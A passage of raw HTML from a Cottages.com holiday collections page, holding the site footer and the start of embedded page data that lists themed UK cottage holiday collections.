L4801</p></span></div><a type="button" href="https://www.cottages.com/book-with-confidence" class="sc-894b2b27-1 sc-894b2b27-2 gBFBc kMudFF">Read full details<span class="sc-894b2b27-0 lNocQ"><svg width="25" height="24" viewBox="0 0 25 24" xmlns="http://www.w3.org/2000/svg"><path d="M10.575 15.749C10.458 15.749 10.34 15.738 10.224 15.715C9.753 15.622 9.345 15.351 9.077 14.952L6.636 11.485C6.521 11.321 6.476 11.122 6.51 10.925C6.544 10.727 6.654 10.555 6.817 10.44C6.944 10.351 7.093 10.303 7.248 10.303C7.492 10.303 7.722 10.422 7.862 10.621L10.312 14.102C10.375 14.196 10.471 14.248 10.573 14.248C10.631 14.248 10.688 14.231 10.737 14.198C10.764 14.18 10.788 14.157 10.808 14.131L18.66 4.193C18.803 4.012 19.017 3.908 19.248 3.908C19.416 3.908 19.581 3.965 19.713 4.07C19.87 4.194 19.969 4.372 19.993 4.571C20.017 4.77 19.961 4.966 19.837 5.123L11.994 15.05C11.882 15.198 11.739 15.332 11.574 15.443C11.277 15.643 10.931 15.749 10.575 15.749Z"></path><path d="M12.5 23.998C12.067 23.998 11.646 23.873 11.283 23.637C10.257 22.973 1.25 16.979 1.25 11.249V2.249C1.25 1.008 2.259 -0.000999451 3.5 -0.000999451H21.5C22.741 -0.000999451 23.75 1.008 23.75 2.249V11.249C23.75 16.98 14.741 22.974 13.714 23.639C13.354 23.874 12.934 23.998 12.5 23.998ZM3.5 1.499C3.086 1.499 2.75 1.835 2.75 2.249V11.249C2.75 12.977 3.902 15.111 6.082 17.42C7.699 19.133 9.948 20.987 12.1 22.379C12.22 22.458 12.358 22.499 12.5 22.499C12.641 22.499 12.779 22.458 12.897 22.381C15.05 20.988 17.3 19.134 18.917 17.421C21.097 15.111 22.25 12.977 22.25 11.249V2.249C22.25 1.835 21.914 1.499 21.5 1.499H3.5Z"></path></svg></span></a></div></div></article><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 jxYrZa"><div><div class="sc-e23cd661-0 errcsH"><div class="sc-185684fe-0 jUhPfQ"><div data-testid="accordion-item" class="sc-ea38a939-0 gSYoQS sc-68893142-1 cUEqCR"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 fQKIRi"><span class="sc-c497ee57-0 fdqEdG"><span class="sc-68893142-0 eDhlU">Company</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 qkItU"><ul><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/info/about" title="About Cottages.com" target="_self" class="sc-7d2ae3f1-1 htkTry">About Cottages.com</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.awaze.com/" title="About Awaze" target="_blank" class="sc-7d2ae3f1-1 htkTry">About Awaze</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/press" title="Press and media" target="_self" class="sc-7d2ae3f1-1 htkTry">Press and media</a></li></ul></div></div></div><div class="sc-185684fe-0 jUhPfQ"><div data-testid="accordion-item" class="sc-ea38a939-0 gSYoQS sc-68893142-1 cUEqCR"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 fQKIRi"><span class="sc-c497ee57-0 fdqEdG"><span class="sc-68893142-0 eDhlU">Customer Information</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 qkItU"><ul><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/contact-us-email" title="FAQs, help and support" target="_self" class="sc-7d2ae3f1-1 htkTry">FAQs, help and support</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/info/important-holiday-information" title="Important holiday information" target="_self" class="sc-7d2ae3f1-1 htkTry">Important holiday information</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/info/travel-insurance" title="Insurance" target="_self" class="sc-7d2ae3f1-1 htkTry">Insurance</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/legal/booking-conditions" title="Booking conditions" target="_self" class="sc-7d2ae3f1-1 htkTry">Booking conditions</a></li></ul></div></div></div><div class="sc-185684fe-0 jUhPfQ"><div data-testid="accordion-item" class="sc-ea38a939-0 gSYoQS sc-68893142-1 cUEqCR"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 fQKIRi"><span class="sc-c497ee57-0 fdqEdG"><span class="sc-68893142-0 eDhlU">Inspiration</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 qkItU"><ul><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/blog" title="Travel guides" target="_self" class="sc-7d2ae3f1-1 htkTry">Travel guides</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/collections" title="Our collections" target="_self" class="sc-7d2ae3f1-1 htkTry">Our collections</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/collections/short-breaks" title="Our breaks" target="_self" class="sc-7d2ae3f1-1 htkTry">Our breaks</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/promotions" title="Deals and offers" target="_self" class="sc-7d2ae3f1-1 htkTry">Deals and offers</a></li></ul></div></div></div><div class="sc-185684fe-0 jUhPfQ"><div data-testid="accordion-item" class="sc-ea38a939-0 gSYoQS sc-68893142-1 cUEqCR"><div tabindex="0" role="button" aria-expanded="false" disabled="" data-ga="accordion-title" class="sc-c497ee57-2 fQKIRi"><span class="sc-c497ee57-0 fdqEdG"><span class="sc-68893142-0 eDhlU">Policies</span></span></div><div aria-hidden="false" style="max-height:none" open="" class="sc-c1eaf258-0 qkItU"><ul><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/legal/cookie-policy" title="Cookie policy" target="_self" class="sc-7d2ae3f1-1 htkTry">Cookie policy</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/legal/privacy-notice" title="Security and privacy" target="_self" class="sc-7d2ae3f1-1 htkTry">Security and privacy</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/legal/terms-of-use" title="Terms of use" target="_self" class="sc-7d2ae3f1-1 htkTry">Terms of use</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.awaze.com/wp-content/uploads/2024/04/Awaze-Modern-Day-Slavery-Statement-AVR-2024-final-1.pdf" title="Modern Slavery Statement" target="_self" class="sc-7d2ae3f1-1 htkTry">Modern Slavery Statement</a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.cottages.com/sitemap.xml" title="Sitemap" target="_self" class="sc-7d2ae3f1-1 htkTry">Sitemap</a></li></ul></div></div></div></div></div></div></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 gLWiwG"><hr aria-orientation="horizontal" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 kLqWGB loBfKb sc-7d2ae3f1-2 kLedpv"/></div><div radius="8" class="sc-880b8b8e-0 sc-880b8b8e-1 ddIdsx"><div direction="column" spacing="16" wrap="nowrap" class="sc-28c7c6ac-0 cIPQqU"><div direction="column-reverse,row,row" spacing="44,0,0" wrap="nowrap" class="sc-28c7c6ac-0 hLObie"><div direction="row" spacing="24" wrap="wrap,nowrap,nowrap" class="sc-28c7c6ac-0 goZORu"><svg width="151" height="23" viewBox="0 0 151 23" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Part of Awaze logo</title><path d="M96.685 6.65385C95.7759 6.02663 94.6764 5.66016 93.4889 5.66016C90.3599 5.66016 87.8228 8.20783 87.8228 11.3545C87.8228 14.5013 90.3599 17.0489 93.4889 17.0489C94.6729 17.0489 95.7759 16.6825 96.685 16.0552V16.7846H99.1551V5.92092H96.685V6.65385ZM93.4889 14.4167C91.8081 14.4167 90.4444 13.0459 90.4444 11.3545C90.4444 9.66314 91.8081 8.2924 93.4889 8.2924C95.1698 8.2924 96.5335 9.66314 96.5335 11.3545C96.5335 13.0459 95.1698 14.4167 93.4889 14.4167Z" fill="white"></path><path d="M125.9 6.65385C124.991 6.02663 123.892 5.66016 122.704 5.66016C119.575 5.66016 117.038 8.20783 117.038 11.3545C117.038 14.5013 119.575 17.0489 122.704 17.0489C123.888 17.0489 124.991 16.6825 125.9 16.0552V16.7846H128.37V5.92092H125.9V6.65385ZM122.704 14.4167C121.023 14.4167 119.66 13.0459 119.66 11.3545C119.66 9.66314 121.023 8.2924 122.704 8.2924C124.385 8.2924 125.749 9.66314 125.749 11.3545C125.749 13.0459 124.385 14.4167 122.704 14.4167Z" fill="white"></path><path d="M151 11.358C151 8.21125 148.463 5.66357 145.334 5.66357C142.205 5.66357 139.668 8.21125 139.668 11.358C139.668 14.5047 142.205 17.0523 145.334 17.0523C147.783 17.0523 149.866 15.4843 150.655 13.296H147.801C147.226 14.036 146.338 14.5152 145.331 14.5152C143.935 14.5152 142.751 13.5991 142.346 12.327H150.916C150.969 12.0134 151 11.6927 151 11.3615V11.358ZM142.353 10.3924C142.762 9.1239 143.942 8.2042 145.338 8.2042C146.733 8.2042 147.917 9.12037 148.322 10.3924H142.35H142.353Z" fill="white"></path><path d="M138.494 6.01245H135.767H130.157V8.4826H134.615L130.742 16.7846H133.466H138.935V14.3179H134.618L138.494 6.01245Z" fill="white"></path><path d="M117.186 5.92432H114.459L112.073 11.0443L109.709 5.92432H107.552L105.188 11.0338L102.802 5.92432H100.079L103.828 13.9585H103.824L105.188 16.8832V16.8797L105.195 16.8938L106.559 13.9726L106.552 13.9585L108.627 9.50093L110.71 13.969L110.703 13.9831L112.066 16.9008L112.073 16.8902V16.8938L113.437 13.9726L113.434 13.969L117.186 5.92432Z" fill="white"></path><path d="M79.8625 4.80046C78.0443 2.29507 75.2077 0.571955 71.9623 0.240723C71.779 0.737572 71.6769 1.27318 71.6769 1.83698C71.6769 4.40227 73.7453 6.48834 76.3 6.48834C77.7342 6.48834 79.0133 5.83292 79.8625 4.80398M81.9909 11.3617C81.9909 9.71609 81.6315 8.1586 80.9972 6.75262C78.7878 7.10499 77.0999 9.02191 77.0999 11.3405C77.0999 13.6592 78.7984 15.5867 81.0183 15.932C81.642 14.5366 81.9944 12.9897 81.9944 11.3652M71.6769 20.8406C71.6769 21.422 71.7861 21.9717 71.9799 22.4791C75.2323 22.1444 78.0689 20.4142 79.8837 17.8982C79.038 16.8552 77.7448 16.1892 76.3035 16.1892C73.7523 16.1892 71.6804 18.2682 71.6804 20.8406M69.6895 22.4826C69.8833 21.9717 69.9925 21.4185 69.9925 20.8406C69.9925 18.2753 67.9241 16.1892 65.3693 16.1892C63.9175 16.1892 62.6243 16.8623 61.7751 17.9159C63.5969 20.4283 66.437 22.1585 69.6895 22.4826ZM60.6264 15.932C62.8428 15.5867 64.5448 13.6697 64.5448 11.3405C64.5448 9.01134 62.8569 7.10499 60.6475 6.75262C60.0097 8.1586 59.6538 9.71962 59.6538 11.3617C59.6538 13.0038 60.0027 14.5366 60.6299 15.9285M69.9996 1.84051C69.9996 1.27671 69.8938 0.74462 69.7141 0.244247C66.4617 0.564909 63.6216 2.28098 61.7998 4.78636C62.6455 5.82587 63.9352 6.48834 65.3764 6.48834C67.9311 6.48834 69.9996 4.40932 69.9996 1.83698" fill="white"></path><path d="M6.59999 10.7908C6.36037 11.2384 5.97981 11.6048 5.45477 11.8867C4.92973 12.1686 4.25669 12.3096 3.43566 12.3096H1.6315V16.3478H0V6.39673H3.43566C4.20031 6.39673 4.84516 6.52711 5.37725 6.79139C5.90581 7.05567 6.304 7.40805 6.56475 7.85909C6.82903 8.3066 6.95941 8.8105 6.95941 9.36373C6.95941 9.87115 6.83961 10.3469 6.59999 10.7944V10.7908ZM4.82402 10.5548C5.13058 10.2729 5.28211 9.87467 5.28211 9.3602C5.28211 8.27136 4.66545 7.72871 3.43566 7.72871H1.6315V10.9811H3.43566C4.05584 10.9811 4.51745 10.8402 4.82402 10.5583V10.5548Z" fill="white"></path><path d="M13.6617 14.3146H9.49308L8.77776 16.3478H7.07227L10.6383 6.37915H12.527L16.0931 16.3478H14.3735L13.6582 14.3146H13.6617ZM13.2036 12.9827L11.5862 8.35598L9.9547 12.9827H13.2036Z" fill="white"></path><path d="M22.8129 16.3478L20.5225 12.366H19.2751V16.3478H17.6436V6.39673H21.0792C21.8439 6.39673 22.4887 6.53063 23.0208 6.79844C23.5494 7.06624 23.9475 7.42214 24.2083 7.87318C24.4726 8.3207 24.603 8.82459 24.603 9.37782C24.603 10.0262 24.4127 10.6182 24.0356 11.1467C23.6586 11.6753 23.0772 12.0383 22.2949 12.2285L24.758 16.3513H22.8094L22.8129 16.3478ZM19.2751 11.0622H21.0792C21.6888 11.0622 22.1504 10.9107 22.4605 10.6041C22.7706 10.2975 22.9257 9.88877 22.9257 9.3743C22.9257 8.85983 22.7741 8.4546 22.4676 8.16565C22.161 7.87318 21.6994 7.72871 21.0792 7.72871H19.2751V11.0657V11.0622Z" fill="white"></path><path d="M32.8345 6.39331V7.72529H30.1846V16.3479H28.5531V7.72529H25.8892V6.39331H32.8345Z" fill="white"></path><path d="M38.758 15.7947C37.9792 15.3613 37.3626 14.7552 36.9115 13.9764C36.457 13.1977 36.2314 12.3238 36.2314 11.3477C36.2314 10.3716 36.457 9.50127 36.9115 8.72604C37.3661 7.95434 37.9792 7.34825 38.758 6.91483C39.5367 6.48141 40.3895 6.26294 41.3127 6.26294C42.2359 6.26294 43.1063 6.48141 43.8815 6.91483C44.6567 7.34825 45.2734 7.95434 45.7209 8.72604C46.1684 9.49774 46.3939 10.3716 46.3939 11.3477C46.3939 12.3238 46.1684 13.1977 45.7209 13.9764C45.2734 14.7552 44.6603 15.3613 43.8815 15.7947C43.1028 16.2281 42.2465 16.4466 41.3127 16.4466C40.3789 16.4466 39.5332 16.2281 38.758 15.7947ZM43.0746 14.579C43.589 14.2795 43.9943 13.8496 44.2832 13.2893C44.5722 12.729 44.7202 12.0842 44.7202 11.3477C44.7202 10.6113 44.5757 9.96993 44.2832 9.41317C43.9908 8.85994 43.589 8.43357 43.0746 8.13758C42.5601 7.84158 41.9716 7.69358 41.3127 7.69358C40.6538 7.69358 40.0653 7.84158 39.5508 8.13758C39.0364 8.43357 38.6311 8.85994 38.3422 9.41317C38.0497 9.9664 37.9052 10.6113 37.9052 11.3477C37.9052 12.0842 38.0497 12.729 38.3422 13.2893C38.6346 13.8461 39.0364 14.276 39.5508 14.579C40.0653 14.8785 40.6538 15.03 41.3127 15.03C41.9716 15.03 42.5601 14.8785 43.0746 14.579Z" fill="white"></path><path d="M53.857 6.39331V7.72529H49.632V10.6606H52.9267V11.9926H49.632V16.3444H48.0005V6.39331H53.857Z" fill="white"></path></svg></div><div class="sc-fd108505-1 jymstZ"><ul direction="row" spacing="24" wrap="nowrap" class="sc-28c7c6ac-0 cEEZyM"><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://twitter.com/cottagescom" rel="noopener" title="Twitter" target="_blank" class="sc-fd108505-0 ezOtUs"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path d="M14.27 10.16L23.2 0H21.08L13.32 8.82L7.14 0H0L9.36 13.34L0 24H2.12L10.31 14.68L16.85 24H23.99M2.88 1.56H6.13L21.09 22.51H17.84"></path></svg></a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.facebook.com/cottagescom" rel="noopener" title="Facebook" target="_blank" class="sc-fd108505-0 ezOtUs"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M24 12C24 5.37258 18.6274 0 12 0C5.37258 0 0 5.37258 0 12C0 17.9895 4.38825 22.954 10.125 23.8542V15.4688H7.07812V12H10.125V9.35625C10.125 6.34875 11.9165 4.6875 14.6576 4.6875C15.9705 4.6875 17.3438 4.92188 17.3438 4.92188V7.875H15.8306C14.3399 7.875 13.875 8.79998 13.875 9.74897V12H17.2031L16.6711 15.4688H13.875V23.8542C19.6118 22.954 24 17.9895 24 12Z"></path></svg></a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://instagram.com/cottagescom" rel="noopener" title="Instagram" target="_blank" class="sc-fd108505-0 ezOtUs"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 0C8.74097 0 8.33231 0.0138281 7.05239 0.0722344C5.77514 0.1305 4.9028 0.333328 4.13948 0.63C3.35039 0.936656 2.68116 1.347 2.01408 2.01412C1.34695 2.6812 0.936609 3.35044 0.629953 4.13953C0.333281 4.9028 0.130453 5.77514 0.0721875 7.05239C0.0137812 8.33231 0 8.74097 0 12C0 15.2589 0.0137812 15.6676 0.0721875 16.9475C0.130453 18.2248 0.333281 19.0971 0.629953 19.8604C0.936609 20.6495 1.34695 21.3187 2.01408 21.9859C2.68116 22.653 3.35039 23.0633 4.13948 23.37C4.9028 23.6666 5.77514 23.8695 7.05239 23.9277C8.33231 23.9861 8.74097 23.9999 12 23.9999C15.2589 23.9999 15.6676 23.9861 16.9475 23.9277C18.2248 23.8695 19.0971 23.6666 19.8604 23.37C20.6495 23.0633 21.3187 22.653 21.9859 21.9859C22.653 21.3187 23.0633 20.6495 23.37 19.8604C23.6666 19.0971 23.8695 18.2248 23.9277 16.9475C23.9861 15.6676 23.9999 15.2589 23.9999 12C23.9999 8.74097 23.9861 8.33231 23.9277 7.05239C23.8695 5.77514 23.6666 4.9028 23.37 4.13953C23.0633 3.35044 22.653 2.6812 21.9859 2.01412C21.3187 1.347 20.6495 0.936656 19.8604 0.63C19.0971 0.333328 18.2248 0.1305 16.9475 0.0722344C15.6676 0.0138281 15.2589 0 12 0ZM12 2.1622C15.2041 2.1622 15.5836 2.17439 16.849 2.23214C18.0189 2.28553 18.6543 2.481 19.0772 2.6453C19.6373 2.86298 20.037 3.12305 20.457 3.54295C20.8769 3.96286 21.1369 4.36266 21.3546 4.92272C21.519 5.34558 21.7144 5.98097 21.7678 7.15092C21.8255 8.41631 21.8377 8.79586 21.8377 12C21.8377 15.2041 21.8255 15.5836 21.7678 16.849C21.7144 18.0189 21.519 18.6543 21.3546 19.0772C21.1369 19.6373 20.8769 20.037 20.457 20.457C20.037 20.8769 19.6373 21.1369 19.0772 21.3546C18.6543 21.519 18.0189 21.7144 16.849 21.7678C15.5838 21.8255 15.2043 21.8377 12 21.8377C8.79558 21.8377 8.41617 21.8255 7.15092 21.7678C5.98097 21.7144 5.34558 21.519 4.92272 21.3546C4.36261 21.1369 3.96286 20.8769 3.54291 20.457C3.123 20.037 2.86294 19.6373 2.6453 19.0772C2.48095 18.6543 2.28548 18.0189 2.23209 16.849C2.17434 15.5836 2.16216 15.2041 2.16216 12C2.16216 8.79586 2.17434 8.41631 2.23209 7.15092C2.28548 5.98097 2.48095 5.34558 2.6453 4.92272C2.86294 4.36266 3.123 3.96286 3.54291 3.54295C3.96286 3.12305 4.36261 2.86298 4.92272 2.6453C5.34558 2.481 5.98097 2.28553 7.15092 2.23214C8.41631 2.17439 8.79586 2.1622 12 2.1622Z"></path><path d="M12 15.9995C9.79079 15.9995 7.99993 14.2087 7.99993 11.9996C7.99993 9.79043 9.79079 7.99958 12 7.99958C14.209 7.99958 15.9999 9.79043 15.9999 11.9996C15.9999 14.2087 14.209 15.9995 12 15.9995ZM12 5.83742C8.59665 5.83742 5.83777 8.59629 5.83777 11.9996C5.83777 15.4028 8.59665 18.1617 12 18.1617C15.4032 18.1617 18.1621 15.4028 18.1621 11.9996C18.1621 8.59629 15.4032 5.83742 12 5.83742Z"></path><path d="M19.8455 5.59425C19.8455 6.38958 19.2007 7.03425 18.4055 7.03425C17.6102 7.03425 16.9655 6.38958 16.9655 5.59425C16.9655 4.79897 17.6102 4.1543 18.4055 4.1543C19.2007 4.1543 19.8455 4.79897 19.8455 5.59425Z"></path></svg></a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://uk.pinterest.com/cottagescom/" rel="noopener" title="Pinterest" target="_blank" class="sc-fd108505-0 ezOtUs"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M11.9999 0.0234375C5.37253 0.0234375 0 5.39611 0 12.0233C0 17.1072 3.16289 21.4532 7.62689 23.2017C7.52189 22.2522 7.42716 20.7921 7.66856 19.7555C7.88653 18.819 9.07566 13.7908 9.07566 13.7908C9.07566 13.7908 8.71664 13.072 8.71664 12.0091C8.71664 10.3406 9.68377 9.09488 10.888 9.09488C11.9117 9.09488 12.4064 9.86358 12.4064 10.7852C12.4064 11.8149 11.7509 13.3541 11.4125 14.7806C11.1298 15.9751 12.0115 16.9491 13.1895 16.9491C15.3224 16.9491 16.9618 14.7002 16.9618 11.454C16.9618 8.58089 14.8972 6.57202 11.9494 6.57202C8.53495 6.57202 6.53077 9.13299 6.53077 11.7796C6.53077 12.811 6.92803 13.9169 7.42383 14.5181C7.5218 14.6369 7.53623 14.7411 7.50708 14.8623C7.41591 15.2414 7.21355 16.0564 7.17375 16.2232C7.12139 16.4428 6.9998 16.4895 6.77245 16.3837C5.27367 15.686 4.33669 13.4949 4.33669 11.7349C4.33669 7.94948 7.08694 4.47323 12.2655 4.47323C16.4283 4.47323 19.6634 7.43944 19.6634 11.4037C19.6634 15.5394 17.0557 18.8677 13.4364 18.8677C12.2205 18.8677 11.0773 18.236 10.686 17.4899C10.686 17.4899 10.0843 19.781 9.93839 20.3425C9.66736 21.3848 8.93611 22.6913 8.44692 23.4883C9.56981 23.8359 10.763 24.0234 11.9999 24.0234C18.6275 24.0234 24 18.651 24 12.0233C24 5.39611 18.6275 0.0234375 11.9999 0.0234375Z"></path></svg></a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.youtube.com/channel/UCbB65-ewEUmoEuiq1jjC1qQ" rel="noopener" title="YouTube" target="_blank" class="sc-fd108505-0 ezOtUs"><svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M21.3766 4.10216C22.4093 4.37812 23.2224 5.19126 23.4984 6.22392C24 8.09554 24 12.0006 24 12.0006C24 12.0006 24 15.9057 23.4984 17.7771C23.2224 18.8098 22.4093 19.6231 21.3766 19.899C19.5048 20.4005 11.9999 20.4005 11.9999 20.4005C11.9999 20.4005 4.49498 20.4005 2.62313 19.899C1.5907 19.6231 0.777375 18.8098 0.501375 17.7771C0 15.9057 0 12.0006 0 12.0006C0 12.0006 0 8.09554 0.501375 6.22392C0.777375 5.19126 1.5907 4.37812 2.62313 4.10216C4.49498 3.60056 11.9999 3.60056 11.9999 3.60056C11.9999 3.60056 19.5048 3.60056 21.3766 4.10216ZM15.8351 12.0009L9.59985 15.6009V8.40085L15.8351 12.0009Z"></path></svg></a></li><li class="sc-1dae9c40-1 bbUDJZ"><a href="https://www.tiktok.com/@cottages.com" title="TikTok" class="sc-fd108505-0 ezOtUs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><g clip-path="url(#a)"><path d="M17.009 0c.423 3.406 2.454 5.437 5.986 5.653v3.83c-2.046.188-3.84-.439-5.925-1.62v7.165c0 9.102-10.603 11.946-14.866 5.422-2.74-4.198-1.062-11.564 7.725-11.86v4.04c-.67.1-1.385.26-2.039.468-1.954.62-3.062 1.779-2.755 3.824.593 3.917 8.273 5.076 7.634-2.578V.007h4.24V0Z" clip-rule="evenodd"></path></g><defs><clipPath id="a"><path d="M0 0h24v24H0z"></path></clipPath></defs></svg></a></li></ul></div></div><div direction="column,row,row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iEfJzV"><div sizes="100,200,200" color="currentColor" data-testid="terms" class="sc-43c8e994-0 sc-43c8e994-1 isxzNm"><p>Cottages.com is a trading name of Awaze Vacation Rentals Ltd.<br/>Registered in England and Wales. Company Registration Number 00965389. VAT Registration Number: GB 598 22 99 77. <!-- -->Trinity House, Riverside Road, Lowestoft, Suffolk, NR33 0SW, United Kingdom <!-- -->. <br/><br/>Awaze Vacation Rentals Ltd t/a Cottages.com is an appointed representative of ITC Compliance Limited which is authorised and regulated by the Financial Conduct Authority (their registration number is 313486) and which is permitted to advise on and arrange general insurance contracts as an intermediary.</p></div><p sizes="100,200,200" color="currentColor" class="sc-43c8e994-0 sc-43c8e994-1 isxzNm"><a href="https://www.cottages.com/legal/booking-conditions" target="_blank" class="sc-657f358a-0 hWwwXO">Terms and Conditions*</a></p></div></div></div></div></div></footer></div><link rel="preconnect" href="https://fonts.googleapis.com"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@600&amp;display=swap" rel="stylesheet"/><link href="https://fonts.googleapis.com/css2?family=Hind:wght@400;500;600&amp;display=swap" rel="stylesheet"/></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"contentfulId":"6tlmEmi0ZqP8XACqlbUEGw","isPreview":false,"sections":[{"contentType":"blog-header.module","name":"H1 CDC collections overview","content":{"title":"Holiday Collections","description":"Find the perfect getaway for your next UK holiday","alignment":"center","createdAt":"2024-01-23T12:11:04.037Z","updatedAt":"2026-01-06T10:29:53.655Z"},"layout":{"contentfulId":"4smrcjsfDgtoWCvj11qKok","handlesLayout":true}},{"contentType":"pods.module","name":"Inspiration - Feb / Romantic /Winter","content":{"variant":"with-bg","items":[{"indexOnPage":1,"id":"61TKAxMWScf6GqCKCepDAA","title":"February Half Term Holidays","subtitle":"A wealth of outdoor adventures during February half-term","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/71vEl14jcwwmsWHOBB0Hd0/e77d591f71c8af5893b5d277ba4d070b/AdobeStock_124430217.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"February - CDC","link":{"id":"1oncmQ6E9fHNF5DGJTvZzp","text":"February Half Term Holidays","href":"https://www.cottages.com/collections/february-half-term","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":2,"id":"hYhiEDc0VkJhWRG4XXd19","title":"Romantic Getaways","subtitle":"Create unforgettable memories together","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/2tc6yxAfrwxuvVp9dtOD4o/fd54a18eec97ef24b7ef94ff9fa5c1f5/AdobeStock_189775020__1_.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 189775020 (1)","link":{"id":"5RwTxQXuqsn3JUWWvXVlCC","text":"Romantic Getaways","href":"https://www.cottages.com/collections/romantic-getaways","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":3,"id":"4I1HwC0xlbe5B8lAcZ0LNH","title":"Winter Breaks","subtitle":"Winter breaks in the UK from coast to countryside","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/7nS8v4HnPlKzjaAlPrIsZx/349ceaf49fe56cab2e6925a5f5fbfb43/AdobeStock_154697629.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"Winter - CDC","link":{"id":"3CJZnpsQ1pQZBpCxyfVkxl","text":"Winter breaks","href":"https://www.cottages.com/collections/winter-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"1S7whzTfXXlb0Nqz6KtJ3x","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Easter / Games Room","content":{"variant":"with-bg","items":[{"indexOnPage":4,"id":"6XE3fMlB27ptVNJkoB91xO","title":"Easter Cottages","subtitle":"Plan Your Perfect Easter Getaway","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/12BMZZomhXoU69UZTjoX5L/b1b837066732e06469dd6ca4dc036e45/AdobeStock_627883859.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 627883859","link":{"id":"pawBvvEmrtUgCZD2Vl9Pr","href":"https://www.cottages.com/collections/easter-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":5,"id":"5Z5iK3Al361mghsYsR86wp","title":"Holiday Cottages with Games Room","subtitle":"Ensure your getaway is filled with endless entertainment","size":"6-columns","image":"//images.ctfassets.net/5dlg82ljiq56/1GIa4qupGSzMexCEaYF6V8/26dcdf43bc0fb23ee4d5450b7e024a7f/AdobeStock_169702730.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 169702730","link":{"id":"1dodBd92ckWDujdWCn05OY","text":"Cottages with Games Room","href":"https://www.cottages.com/collections/games-room-cottages","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"}],"mobileCarouselMode":false},"layout":{"contentfulId":"3wBRaZTrSDcwEUCv91VPcI","section":{"backgroundColor":"transparent","paddingTop":[8,8,8,8],"paddingBottom":[8,8,8,8]}}},{"contentType":"pods.module","name":"Inspiration - Family / Cycling / Group","content":{"variant":"with-bg","items":[{"indexOnPage":6,"id":"6rLnxUydONDnKJ0p4wnVPc","title":"Family Holidays","subtitle":"Create cherished memories with your loved ones","size":"4-columns","image":"//images.ctfassets.net/5dlg82ljiq56/5nomo4qS6fdXn0QjpQjdeW/a49f4c40c4327916eee659e5b41c08e8/AdobeStock_459416905.jpg?w=800\u0026fm=webp\u0026q=80","imageName":"AdobeStock 459416905","link":{"id":"a0W365yD11q0ztVkuALeS","text":"Family Holidays","href":"https://www.cottages.com/collections/family-holidays","openInNew":false,"variant":"text","colourScheme":"none"},"displayLinkAs":"nothing"},{"indexOnPage":7,"id":"2Iaw6qvxyY9rkxpKYBghpl","title":"Cycling Holidays","subtitle":"Discover the beauty 